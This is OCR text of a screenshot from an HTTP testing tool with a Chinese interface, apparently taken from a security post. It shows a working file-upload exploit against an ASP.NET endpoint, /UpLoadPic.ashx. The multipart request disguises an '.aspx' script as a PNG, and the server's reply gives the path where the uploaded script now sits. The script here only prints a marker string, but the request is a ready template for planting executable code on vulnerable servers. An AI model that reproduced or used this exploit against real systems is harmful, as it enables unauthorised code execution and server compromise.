 发送请求 强制 HTTPS 历史 爆破示例 生成 Yaml 模板
Request 数据包扫描 美化 热加载 构造请求
1 POST /UpLoadPic.ashx HTTP/1.1
2 Host: {{Hostname}}
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.
198 Safari/537.36
4 Content-Length auto : 431
5 Accept: */*
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9 Content-Type: multipart/form-data; boundary=----WebKitFormBoundarywt7cEu1eBdibB13u
10 X-Requested-With: XMLHttpRequest
11
12 ------WebKitFormBoundarywt7cEu1eBdibB13u
13 Content-Disposition: form-data; name="action"
14
15 post
16 ------WebKitFormBoundarywt7cEu1eBdibB13u
17 Content-Disposition: form-data; name="myPhoto"; filename="1.aspx"
18 Content-Type: image/png
19
20 <% response.write("FC5E038D38A57032085441E7FE7010B0") %>
21
22 ------WebKitFormBoundarywt7cEu1eBdibB13u
23 Content-Disposition: form-data; name="oldName"
24
25
26 ------WebKitFormBoundarywt7cEu1eBdibB13u--
Responses 46bytes / 127ms 美化 请输入定位响应 详情
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/10.0
5 Set-Cookie: ASP.NET_SessionId=gyq2ja0engfpedmgsg4luday; path=/; HttpOnly
6 X-AspNet-Version: 4.0.30319
7 X-Powered-By: ASP.NET
8 Date: Sun, 21 Apr 2024 14:14:00 GMT
9 Connection: close
10 Content-Length: 46
11
12 /images/1150493db8654837869b2e5fa16215361.aspx
公众号 · 剁椒Muyou鱼头